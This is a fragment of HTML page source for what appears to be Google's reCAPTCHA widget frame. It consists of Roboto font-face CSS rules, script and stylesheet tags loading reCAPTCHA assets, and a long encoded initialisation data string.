  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="eVxVczyYS9P80X8S0kt2VQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="eVxVczyYS9P80X8S0kt2VQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="eVxVczyYS9P80X8S0kt2VQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/Chw/Cs8OCw7jCgsOiwrEVwoc+Kx5BcFprw6DDmU/DmgbCkyrCs8KnIi5cdkpnwrg7wrVaYcK4w4ZwbEDCkcKxw7DClsKCYcO5ecKaw6HCrcK6woXDgz3CucOPw57DssKwG2YHwoDCtsO9wq7DtjRow4TDncKFw5DCggkQw606IsK3XwTCiMKnw5EdVcO7LVLDmG90B3hpaMKuw4pcIwLDs3bCkxt+IF1dYSrDiMOXwpLCoX/CtScyZTp/wrwsMXItwqPCucK1wrlIw45Vw6rDmsKLwqs4w4shworDkxvCjz7CnsKIwpPDpCHCnm/DnsOFwpMSwrtZwpF/HMOUwp3DigUUVcKPw44AfcOZKMO1YsKqSBF/CcKTFMONVEM6RlJjw5xkw6PDjGg3UcKfG0wFwrxuNn7CpQfDpsORwqYywrDCjcK8wp/Ds1vDplo1wqYTf8O9w7JPw6fDlMOiB8KVw7XCnhYaw782JMKSw6EHXGAdw6fDpMKZDMOhw6AETi/Cs8O6ZsKRw6zCvMOrw4V/FsOHwo/CrsK8e8KDdhzDqsOUwpPCujLDngTCrMKuwprCgsOtV8OpwqnCmcOfUFHCqGnDggHDmcO6wo1AwoHDnw0Iw4xfwpF4D8KMwp/CqhPDt8K4PcKYOgZIDMKeIQvCgsOAKRF3J8K/FMKnw4NMwpHCjxpqNsOHwqcKeDnDoMKdw6TDhMK0wot+w7DCkXsmW8K5w6l+YzLDk8KEXsKFwp/DssO9bMOsf8KDwqFzd3I7wrfDhh4GQsOZwrrCvh8KYMK+wrlCwpAOOyIOwr9BFicawq5Rwpg3bDZzwp7DqsOYwoEawqpREAvDnsO3JAXDkMKZMsOTwrrDjigBecKKwrNPwrgUw5Rkwpo/[base64]/Cn1xUAsO8w7cjT2PDi1Nkw6Q3w5pPAyrDkQ8uwo3DqsOGwrd5PcKmw60vKx7DoSR5EwBiwpzCh8KQcVcOw7/DjcK0wr7Ci8OcNcORwrvDksKUw6VLw5rCrcOGw7EqwqzCnsOHw4bDtAJsw77CtDLDqsKrF0rCsCbDikzCuAlwPcKFI3nDmjhVw6xrw6xWwo3DjUo2wo1gw6/DicK8woNzwrXDncKBJilcDMKATMOoC8KlworCmXrClwrCnyFJwofCqmDDsHU/dMKXw7DDoMKtw4rCiMOWw4TCrsKbecKKwp3DlGTDmgLDhsKHZ8KFD8KiHgVQw77Dr0fDjcO2EsOnMcKiYB0ddMOmcsOzViLDuz92bcKcw47Dt8OXw5HCn0cuw74bw6l/w6trwovCvQ7DgB8kw73Dvy/CmcOYRxQOw618w4s9wq4VOcKCwpoPM8KNw7LCuMKhUsKPci1jwrLCm8K2DzR8LlrCisKMw7rCrgjDkBLCmMK+JQrDusKQw63ChgdHR8Oywpd+aFEKI8OWwoPDiU/DtnNGw5dTdsKGET5dwqDCocOhWVAvHlDDqcKQCEHCizHCo8KMUMODfUMAwoRIdsKgwqjCuxt+IcK8E8KrNVbCkcOEwpdrw6fDin/DgsKqwrgGMAQew5DDtMKawoZow5lLBMOMDxVuwofDjcK6J0/DvArCmwZVb8Oow4UePcKzRnBdwoPDgAxKVMKtE8OowofDhMKMMcKuwrDDmGLCp8OALkkmd1MZZXXCmR/DtMKeOMK7J8O5CkDDkH0kRgk1SMOhw5lrw7nDhiJSNlhqSMOuwo5jHH5IQXc8w7pXwo8mDVRZAMKKwp5Lwr8QfX8mJG5DCjjCu8OUO28CwqDCpcKeEsKATHDDkBzCijIFFAnDqsKMAcKIFMOvw77Do1zDiwZZw6/DtzHCnMKwwowiS8O6w6JOwrsVw6/[base64]/Dm8O0wp0hKVzDoAsLwqYtNMOzRmZZa8KZwp1UXcOBwrfDlMOeEXXCmMKZw63CkzTDocKAw5/DscKmwqMfwpBEZm1mw5XCiDJrfMKaw6PCv8KMa8ONw7zDtcKAwrRjdVRIMMKrFsKJwqslCsOwZsOXNMO+w6fDpHzCrVbDn8K+wp/CtMK5wrldTMO4wqrDk3E/[base64]/McOKwrHCtsK2GnXDs8K9Yhpiw74YDG/CncOMC8OXw6jDlcO1w6HDpgoDw6nCncO+wow7w6bChTjCpcOKwrbCncKAwqU+PSHDukBjdcO8cMKgcMKqFMOyQMOTw7xrFy3DksOybcKccgB1ScK3w4oWw7/Cg8KLwrgYw7XDvcO/w7/DumZebgBqZDNnAR3CncOxwovCt8OUQClfSjfCs8KEOER2w6ZbZklGw5ILeB11FsKjw4/CrwkzUMOORsOhYcO8w7JRw67DhT8kw5rCrMOaZsKJPcKdGsOhw5YuGz/DmUnCkcK/RsO7KwLDh2F0LWdZwrorw7bDtMK5w6Y5ccKPwrJnw43Cp1VNwonCqnfDoMOTNF5gw7hpUmUSw6nDkG7Cl8KQesKIWhQBQsO9woXCsgXChcKJesKKwrXCik/DvHQJNcKKDGrCisOqwqU8wqrDrk3Dm1Q+w5dic27DrMK3BcOgw5nDq3ZnGSAiTcK0U8KcFznCucOvHMKjw4psRcKpwo5IQsKhwpEMfGvCp8O6wpHCj8OQw7ktbRpiwr/Dqmgzb0TCsQUOwrUuw6PDu15mw7A1Bz0HwqRhwrnChsKnw6PCknNzw5QrSsKrw7cvRcK1w6XCv8OxRcKyw45yXmcIwrPDi8O5RE3CnMK0w6ULw6zDukxMwo9IS8KtworClcKoPcKENCzCkU9PD0vCkMKHAWbDoHDDrsKMwpnDhcOJw50qTjjCr2/Ck18bwrpLQcKfK8KxBVjCrMKNwoMYwqNldFLCnWrCn8KlGT1qAg4FFU7ChsKvwqAhw4jCjMKgwowiLykoL2s9UcOYUMOiw611ecKKw5wKwoJbw6LDigTDu0nCrsK8Zj4qw7nDt3Rlw7TDssOAw5k2wr8CS8OqwpF0O8KEw4NHw5LDqsOiG8KLwo/DjcKVT8K7HsO4TMOTPXTChE7DvmdJw7PChW5DFmXDu8OoFcOtw5RGwrMdd8K8w7/DtsKhb13Cpy9ew5bDsjPCg20vwqh6w4HClU0QZgQ/w4fDn25nwqfDsMKrw7cnwrtFw67CnsKzWHdiUxnCmEJOR8OJBMOjbVPCocOeQ04nw6vDnsOXw7HCqnfDg8OYSF4PwpQPwpzCo2rDi8O9w4TCpsKEwobDvMOxwp9NcsKIKGN+wpU1bnpJw74ewqrCqsOiw4x0LsKqdsKAMsKEEhTCkhbClUYBw6jCncOFWyM+d0/DhSIeIFrCnsKeHXbDsybDqEHCuHYhwp5gbxPClsOoWMOfw4fCusKxw5DCtE4iM8KnaSfCq8KVw57CjTHCqCvCpMOeXcOrZcKDw5pbwoHCkQ9vRUV9wr84wot+BDQjbUYkw4oQw5IPwo7DvWRVHU7CrcO0wrgKw6BCw7nDj8K/[base64]/DgmYfKxvDj8K6eMO4I8Oyw4kYP8OFai/CvUMHwrfClT3DsEd/[base64]/Cg1HChcK+wqQBYsKcw5RYQH/[base64]/CmlTCpBwGwqjCn2TCrMKmwqDCqDlFF8KxfMKBw4pBFsKcw7wWU8K+wo3CnClxYg1jHVPDm01hw44wSl42Wgg7w48NwpPDsxNNfMOHQjTDpA/Cvw7DocKsb8Kfw6oCQABYwqQTelMnFcOzenYnwrTDiTcnwpx8SMKTPS9zB8KWwqLDnMOZwq/DgMOUN8OZwpMHS8OFw5LDuMOmwrTDtG80dDDDhWwnwrjCs23Dtg4nwr4MAcO7wqPDssORw4zCh8O8DXjDqA4Uw4jDl8OrB8OFw7kJw7TDq0/DoS7DmFHCokBCFMOwFgvDvwFEw7jDrHw0wpByw6UxIGfDqMO3CMKFQMKAUMOfT8KJacOHRR1IYsKia8OyQ2tgw7DCmCfDlG7CoS/CqxPDvXNWwqUyIMO8E0wrw4TDixBRMn7CrV8JwojDml3DsMKpw7zCiwILw6/CgxkFwpjCqsOvwpvDo8KZNWXCvcKyHRQ+wqoNwoJswqLDrmLCvCbDh3ppRsKrw489SsKDwrBySXPDrsO3GSJWJMOXw5LDiQ/ClhoLBlMvw47CqsO0QcOfw49GwqhJwroHw5JKS8KPw4jDnsOcNyTDhMObwqLCmsOPPn/CoMKSw6XCmE/DlSHDjcOiSTwLbcKRw4dkw5DDrkHDtcKQDcKwcyPDu1bDpsKHIMOeCEgVw4I/WsKWwrIZIcKmNjA6w5jCoMO1wr0Aw7UcWD3DglcKw7nDmcOEwqzCosOewopdHA3Cu8KCMlAIwp3DlsKQIj8NDcOVwrzCgRnDlcOHB0gCwp/DocK/BcOlEGzCrMOCwrzDvMKRw7rDtUV6w7l5bTFTw597UUo1LnrDi8OuLnzCr1HDm3/DjsOFNkLCmMKuAA/Cm3DCpEJWOsKQw7HCu3bDnnU+B2XCtGTDtcKiwoQ5H0MxbMOVbsKKwo/[base64]/Cpx3CtQPDv8KDw7oPwrPDvnHCicKXw6/CkyDDhMKMZsO6w5VXYnzCssO1TjAxwrtCw7PChMKMw4/Ds8OuLcKSwrRfJBbDgcOwB8KGU8Kpb8O9woLDhCDCqMKBwrTCuF9ua1YMwrkWUVfCjMKpP2xjA2UZw4oEw6vCs8OBcTvDgMOeT2/DvMOawpDCnH3CmcOrWcKnVcOrwotPwqB2w4nDtCLDoW7CgcKEwqR8GmgqDsKDwqnCg1rDucKAXwPCu0VtwrrCrsKew5U7wrvDtMOdwqrCkx/[base64]/HsKMwrw3RMKzw73ChlUJBzrDgCAPVV1vw6LCr1PCr8Kfw6/Conx8LcKhXF3CvnTDrlXDhwfDukrDksKuw77Cgwp9wr9IOcOewrnDvXbCpcO5L8OawrnDuQwFRHTDvcOawrPDjGsKBlHDq8KXRMK/w71vwrnDpMKyeGjCumDDsj/DvsKtwqDDkQR0TcOKacKzCcOEwp9Ew4LCgjPDpsOnw6MkAMKnYMKCcsONecKyw71/w6Z0wrxVZ8OiwrrClsK6w5ZSwrPDoMOLw6Ffwr83wpEBw7TDpXNJw54cw4rDssK/wrjCuDzCiXnCpUrDvz/[base64]/EMOsw7A/B1cUaUU8F1IMA8O6w7l3TVvDvV/CuycUOUPDh8Okw4t5Eit3wowJT1B6NVRLw6Jkw440wqMswoDCkBzDpEHCsxPCjxvDmEJ6QmgzJGDCpBNUJMOawqnCtFrCvcKtVcOlGcOCwpvDm8KOO8OPw7tYwpnCqAnCgMKQehgmCSZ/[base64]/[base64]/wqpVfMK1AFfCocOcK8KsMDXDt3HChMOQw5jCoW7DiMKMNcOkw7fCiS8ZLxPCqDYkwrvDo8KDQ8Oue8KKWsKew57DuV3Cp8OPwr/CrcKdAXVuw4/CjcKRwrDClgdzXcOIw5XDogwEw7LCvMKmw5LDp8Oqw7XDjMOoOsO+wqDDk0nDq2fDnDQrw7lZwo3DoW4Rwp/CmMKzw4bCtDBrATo+LsOUTMK2acOCVcK2dyZQwpZMw5cgwrZPBnnDrEMKE8KKLcKdw60UwovDlsK3QGbDp0kEw7cKwoPCgmsDw55Rw6oBb0zDqEIiBE5zwo7DuMKbGsKwbWbDtcOGwoNGw4rDnMOfKMKcwrFew5YEImA8wrZJGHDClTbDvAfDm3fCrh3DsEtow5TCuT/CssO9w5DCvizCrcOPMTZ/[base64]/w7vDonMDK8OqVHLCrcKTw53CrcKbDMOIKsOBwq/[base64]/CicOBQkx9THc9LMO3wqpXwr9RLTNaw7EGwoDCrMOuw63DiMOcw69DasKAw4x+w6zDqMOFw659GsO+TizCi8Otw41Zd8KHw6rDn8KHVsKRwrwrw61xwqgywqnDicKhwrkiwpHCrCLDll4HwrPDlEPCmEtnCVTDpXTDk8O/wovChFvDn8Oww7/Cg2DCg8O+d8OcwozCsMO1Y04/wpXDu8OKWHvDg2RWw7TDiREawoQDN3vDmhNhw7s6BwbDnD3Dt3TCoX0wO3kwXMOgwpdyD8KUHwLDuMOWwo/DhcOmW8OuRcKYwqTChwbDhcODZ0Qnw6DDvQrDgcKIDsO2NsOMwqjDiMKJCsKaw4vCtsOPTMOLw4zCn8KewoTCvcOeQQJWw5fCgC7CpcK5w5x2QMKAw65QUcOeAcKEHg7DsMOKP8OxbMOTwpcUZcKuwrbDmXZewrwWKDlgV8OoFRHDv1tVGcKeYMO6wrjCvi/Cph7CokUCw6LDqVcuwoPDrThoP0TDisKUw4F5w69VNCrChGpswr3Ci1I3PlnDn8Ogw5zDliJOacKCw6YXw4fCk8KUwo7DusOKOMKpwrkrOsOfe8K9RMOIFU8uwp/Cu8KmO8KPeBVnK8O1XhHDqMO4w7UDXz3DqU/DiWvCs8Ofw4jCqiLDuDDDsMODwrU6w5pnwpcHwrXCgsKPwqHCkCx7w58FZnjDicKwwqVPcFY8UGBKcWfDhcKqUhceBlp4YsOENsOvDMK3bBrCi8O/KSTDl8KXYcKzw7zDvAVzAxUkwoofX8ORw6vCgGtMLMKkLxbDp8OLwrlCw4I7MMKFDBLDtxDCtSEtw7ocw5TDvcONw4TCmng8J1lzAsO6JsOgA8OFw4rDh2NswovChcOXVS47Z8OcHMOHwoTDlcOoKD/[base64]/w7jDvGh+w5FrIcOYw4NtwpfDtQ3CpTMrJMO7wodRw6F8VsKZw7zDsDDDhVfDlsKUw4bCqCVEQzVEwrbDqQUVwq/Cng7CjAvClU0BwoteYsKXw5UvwoYFw6MeBMKBw6/CocKQw5piDlzDkcOyIXAEXsKbDMOkKQHDr8KhFMKMCDZHfsKSGX/CssOCw5DDv8OWMDXDkMOWwpHDu8OrMkwzwqHCpRbCvnAHwpwnPMOxwqgdwqUGAcKUwqHCglXCrS4ZwpnCq8K6HDbDkMOCw4sqAcKfGzrDulPDq8Oiw4PDqTbCnMOPfwvDhWfDthNxLMKDw6MKw4kLw7A1wqdYwrc/[base64]/[base64]/[base64]/CuMKBTy7CjD7Dk8KcL8OywqUjwqTChsKNwqzDpcKXdMO/w6jDpWMGFMO/wo3CmMOwEE7Djw0FRsObO0Yww5TDgMOgfFvDqFINTsOlwo1RenJDdRrDn8KUwrBeeMOPBFHClnHDkMK9w40ewowDwrzDjwTDsWgdw6PCqcO3woJrDsOIccK1GTbChMKwEnA/wppmI1Y9YwrCq8KAwqU7THRfHcKEwq7ClU/DusKGw7k7w7lHwq3Dl8KEURoQRcObewzCoB7DtMOow4RgKmHCnsKVZW/DhsKXwr0Iw6dLw5gHFHLDo8OvN8KdQ8OjIVxZwpLDgGt7ITnCtH5EKsKLIxopwo/CgcKXPUrDi8KSF8OVw5jCkMOkaMOmwo8cw5bDtsKFAcOnw7jCtsKIacKRI2LCkAfDnTY5SsO5w5nDh8O8w6F+w7obf8Ksw4k6MR7DsV1wccOJXMKXdTJPw79TBMKxV8KhwpbCgsKBwrhLaCHCkMOSwqbCiC3Dv27Dv8OEGMOlwrnDgm3ClnjDq0/DhVUywopKesO0w5HDscOzw5YjwpLDtsK7bg8vwrhyc8K/QmZCwoEbw6bDugZ+WX3CshrCosK5w59GTsOSwp0Hw7wDwpnDlcKDL1NGwrvCq19Kc8KuIMK5McOrwoDCtFoYPsKOwqHCvMOVMGRUw6fDmsOpwrF9a8OMw6/CsAoUaSbDnDPDrcObw74uw4bClsKxwpDDngTDnE3Co0rDoMKXwqlXw4oyQcKJwoZbTAUdVsK7Yk9DIcKMwqJIw6/CvyPDtCjCjyjDu8KDwqvCjFzCqcK4wojDmkbDlcOQw5HClAEMw7cpw4Vbw4cIXlQhH8Kuw4sNwqHDr8OGwpvDrsKyS23CicOxSDQ3U8KVVMOaFMKUw4RGDMKmwoQUJzPDksK8wovCn0R8woTCoS7DqSTCiWYPYkJMwqvCunnCqsKYe8OLwpEYAMKIGMO/[base64]/w6x/DkjCkEYPwozDrMKdwobDuBTCqMO3UG/[base64]/CsMOqw6F4T8K1IsKKGy/[base64]/DnnAzw415c8KdwqggMBxvBiDCi3TCg2VHQsO5w45UQMOrwowEADvCj0Mpw4vDqMKmB8KHWcK1C8OywoTCrcO9w6sKwrhie8O9XF/[base64]/Rz/[base64]/Dlm1Nw40/w4PCt8Onw4AtelrCt8KLbsOdw5wHw4XChcK/[base64]/Ds1lNOXfDnWXDlkXCssOsLMKXwqfDlSbCjnLDjsOPcwMxRMO/[base64]/DqVwPb8OzCsK/w5TDv8KKelRXbMOZLR4jw5vCnAQ5A0YKaApLPlJvX8Oif8KQwqcWbcOvAsOZAsKADsOgMcOmO8K5L8Osw54Vwr03Y8OtwoBhag9FK11gH8KmYD8VMFt2w5zDpsOhw4pFw5Fjw40Vwqh6NgJacGPDqsKkw68/Hj7Dk8O+ecKZw6DDm8KpW8K/[base64]/ClyDCgMOyE1DCggjCh8OjNcKICDvCrMOqDsKOwqkALFogQMK3wr1+w5fCoiMywo7DsMKgc8K1woUFw544b8KRAV/CpcOnEsKPGXNfwrLCocKrIcKFw7Mhw5l/cwEBwrLDpjACM8KGOMKNd2Qnw4wxwrvCjMOGCMOtw4FeE8O2KMKObWdhwo3CqsKTHMKbOMKCTMKVYcOYYMK5PEobN8Kvwowbw5HCpcK3w6FHDDbChMO3w4fChB9VJhMdwq/CnWN0w5rDpUjCrcKqwq8GJR3DoMKmel3DhMKJAnzCkSLDhm59QsKDw7fDlMKTwox7KcKsdsKVwrMZwq/Cs1tefMO8D8OOSR0Tw6HDs0xmwqAZK8KAdsOeGH/[base64]/wpnDgMKzw4HCqRoASsOhw6zDkMKPQcO5wr/DpsKUw7nCkQhDw65ow7d1wqZHw7DCtyt0wo9QCWHDssO8OwvDnmzDu8OdPMOmw6tRwokDfcOTw5zDgsOLJgXCvn0aDhbDkxhawp4Zw67DnGQLWnjDk1YgXcK4RSYyw6pVSG1rwrfDlMKEPGdawrpswqdEw4Y4GcOwDsKHw6vCjMKYwpTCvMOBw7hFwq/CngNowoXDiSfCn8KrNhHCrEbCr8OXaMOCAzVdw6gnw4QVCXPCgwhMw5sTw4BZIS0DUcOjBsOre8KcF8Omw6xAw77CqMOOC1TCjCVNwqgOU8Kvw5XDukVlT3TDoxjDhnFPw7TClDMRYcOPGh3Cv3DCphAQezvDicKVw41VV8KYJsKowq51wr89wqcVJEd2wo/DosK+wo3ClURPwqTDlxIuNzwhB8OdwrPDtVXCjQxvwqjDthpUTwEUL8OfO0nClcK2wpnDlcKmTX/[base64]/[base64]/w40ew6B/w6rDm8KIw78yw6JPJsOgICLDnFPDnsK4w7U3w4QQw6Efw74ILA5fLMOqRcOawqRaKH7Dg3LChMOTaCBoNsKWRkZ0w6hyw7PCjMOIwpLCiMOxAcOScsOEaC3DgcK0EcOzw6vCn8ORLcONwpfCoUTDgVHDqy/DgBQNeMK6N8O/JB/[base64]/[base64]/DmQ8UQ8OMNMOdIcKXXETDrnnCpgoCwp/DoyrCuGcAI0nDk8O1P8OtcRHDmDpiK8KUw4xfJATDrglJw6IRw5PDnMOrw45KZVjDhhfDuCghw7/[base64]/Cl8KdfMOvdMOFUkFZYEEowoxmwoJTw4/[base64]/wpXDsRA6w7FgR0pRXhXCl0zChgc8w60qBcO9HjF3w67Cm8O8w5DDuRsHWcOSwq5XEWh2wr/Dp8KSwpPDt8KdwpvCj8OvwoLDmcK9fTBkwonCiCUlJQrDo8KTOcOiw4HDtcOvw6VIw6/DvMKywqXDnsKyAWPCmDpxw43CilXCikTDv8OMw6BJUMOLR8OHIlnCmwhOw77Cm8O9w6JLw6TDkcKLwpXDsVI1FsOOwr/DicK1w5N5BMOHVnTDmMK7K3/DjMKEVsOlQgZQB190w6tjUWgAXMOTOsK/w6HCi8KAw6gUacK/[base64]/[base64]/DuVMAw6pCbsOhwpwLFsONw5TCmcObw74ZwofDkcOFfMKWw55Iwo/CkAEkOcOxw6A0w6HCqEDDiUXDsTc0wpthcjLCulHDrQo2wp3Dh8OpRi5/wrRuNkXDncOBw7XCnRPDhDzDpznDr8Ohw7xWw5AowqDCjEzCr8OUcMKrw58XO0JOw6ZKwrFQVglkY8Kfw6ZTwoXDozMfwrjCoGzCtVXCunNPw5XCu8Orw6/Ds1Bhw5Vhwq90GMKYw77ChcOAwqPDosKRLUsuwoXCkMKOKR/DisOpw6I3w4DDg8OHw5ZEVxTDnsKHHlLCrcOVwq1qKzZ6w5VzE8O1w7bClsOUMHozwqUOf8KnwrpzBnp9w7l+b3vDrcKhbSLDmXZ2RcOUwrPCi8Oyw4PDvcOhw7lZw7/DtMKbwp1nw5DDucOlwqDCusOsWBNlw5XCjcOxw5DDhAIWNikww4jCh8O6S2nDpl3DoMOybVPClcObeMKQwp7DqcOaw6HCt8K/wrhQw4ILwqhYw4LDmFPCumDDtVfDhcKWw5/DkQt6wq1bUMKAIcKeOcKkwobDiMOjU8OjwqdfCC1JDcKzbMOpw4wEwqlYI8K6wrgmaSBYw6hZc8KGwpBhw73DhU9/YjfDp8OBwrbCp8O2ATvClcONwpo1wrwFwrV1EcODQGt0JcOGVcKOBMOnLRPCqzUPw4nDg3gvw5FhwpQ6w7vDvmh8MMOfwrTDk1h+w7HCm0HCq8KQPV/Dv8OpGWh+d1kgDsKtwrPDqFvCgcOIw4jDml3DgMOtbA/DqQAIwoFsw7JnwqDDi8KNwpooI8KKbzvCtx3CghjCtjDDhlc1w67Dm8KiYykcw4MCecOvwqw0fMORY0B/[base64]/Ct8Omwqw4T8OYwq46RcOWSsOoOsOFIywCw5Yawpl3w5jDimXCqgrCv8OBwo3DscK+L8KBw57CuBbDtMOdX8OfVHk1EiksNMKGwqDChQEJw6TDnHjCsk3CqFt/w73DgcKmw6hzaV1+w4XCul/DusK1Cnpvw6VkacKzw5MWwooiw57DunHCk2kYw51gwqItw6bCmcOTwrzDiMKZw6J6HMKkw5XCtjjDr8OOUV/Cm3LCkMOtBCDCiMKpfybCncOzwosuJyoDwqTDp281DMOMe8OHw4PCnQHCmcK0d8OjwpPDgi9bHBTCsxXCu8KewpUCw7vCusO6wq3DmQLDtMK6woXCqSQhwoTCgCvDnsOUMw0dWijDv8OhIyHDkcKMwqMLw4bCnlhXw6Jzw6bCoSrCv8O5w7rCgcOIHsOTW8OsMMO/BMK1w4VbZsO3w5/[base64]/ChMK2w5xVwrVkSjLCsGtGw4LCgsK2U8OTw7XCkMK/wokjAMODGMKrwqZew6A6VBwMXRnDjcKYw5jDvAbCr1LDjkjDt3wEA30eaVzCq8KfSXg6w4nChsKnwrRdA8OzwqBxaDHChGU3w47CgMOjw5XDjm45ST/CiUt7wr0RF8OjwprCqwHCjMORw6MrwrsVw71Hw58awqnDnsOZw6LCvMOgPsK/wo1lw5DCumQifcOmUcKLw7fCt8KGwp/[base64]/[base64]/DlSHCj8KRYl1jwrokGnDDp8OTwqbCvcOZwoHCtcKDw7/[base64]/[base64]/PlpfGMK+w7U4w4QGXwhbdMOpwo0BBWxLbxIEwpBwXMOyw6J9wrkQw5LCp8OCw64qOcKgbHDDrcOCw5fDp8KOw7xvT8OsGsO/[base64]/GsK4wpEHJhHDm2RfwpDCm2Vew6JywqnCscOJMsObw4zDq8K3Mi3CisO7WcOBwpBMwpPDscKOPXbDnT80w7zDqRErR8KFfVxLw6rCqMO2wpbDsMKSAzDChAYmb8OFS8KrTcOUw58/IBHCrsKPw4rCusObw4bCjsKtw7ZcN8Kcw5PCgsO8WirCpcOWYMORw7ZiwqDCvcKVwrNYP8OoS8K0wrIXwoXCocKnf37DmcK9w6HDuH4uwogVZ8Kow6dNZ1vCncKSGEUaw6jCn0A9wqzDsFnDiiTCl03DqiFzwq/Dv8Kxwo7CtMOBwpYDTcOzQ8OcTsKdNm7CisK3Dw45wo/[base64]/[base64]/wqjCi8O/[base64]/CvsKawpjDvcOawqzCixTCkMOvEifCoiJLIUhAwqrCkcOZIsKkFcKuN3rDn8KMw44sRcKhPUV2WcKuV8KRZSjCvETDnMOowprDm8Kve8OgwqLCqcKcw7zDuxIswrgtwqceNy8pIVkcwr/CllvCmnbDmS7DoinCsn7DnB3CqsOJwoIBLHjDgWJ4I8OFwpgfwq7DtMKwwrwnw5MbIcOhHsKNwrRBMsKewqbCocKkw6N9w6x/w7ckwr1EG8Oow4BBEDLCtkozw4TDoSfCisOpwpMFGELCpB1AwqtUwr4QJ8KRS8Oowrcpw7ZNw61IwqpffGvCsQDDmCfDnFYhw4fDkcKZHsO9w5PDq8OMwo/DmsKuw5/[base64]/CucOUUcOywqPDrzvDhB8gwqoQw6NGwqUkNsO0ecKZw64STEfDjmvCqV7ChsOkcxNwTC0zwqjDt2VOfsKGwrh4wrgEwrfDvh/DtsOuA8KLW8KHC8OgwpMvwqAodiE6MEBdwrELw7o7w5sKNwbDh8O3LMO8w7QCw5bCssOkwrfDqVFSwrnDnsKOLsKpw5LCqMKbGyjCpUbDr8O9wrTCq8K7c8KLJibCqcKDw57DkhnCk8OIMxLCpsKSckYdw6Qyw6/Cl0vDtmrDmMK1w5QHWwbDsVHDqsKabsOFCsO4T8OcPhPDh3pPwrFefMOnAR16Xy9GwpLDgsKDEXLDicOvw6bDkcKWXFckBG7DrMOzTsOAWiUhJUFdwrzCqxtxw6HDv8ObGVdow4/Cu8KIw7xtw45Zw7DCqkNPw44iGDlIw6TCpsKewoPCljjDnR19KMKz